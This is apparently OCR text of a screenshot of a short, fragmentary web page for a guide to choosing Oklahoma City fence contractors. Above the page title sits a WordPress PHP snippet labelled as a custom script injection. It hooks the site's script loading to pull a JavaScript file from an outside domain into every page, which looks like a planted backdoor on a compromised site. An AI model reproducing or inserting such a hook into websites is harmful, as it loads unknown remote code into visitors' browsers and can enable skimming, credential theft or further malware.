
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
CUSTOM_SCRIPT_INJECT_END
YOUR GUIDE TO
CHOOSING THE BEST
OKC FENCE
CONTRACTORS
HOME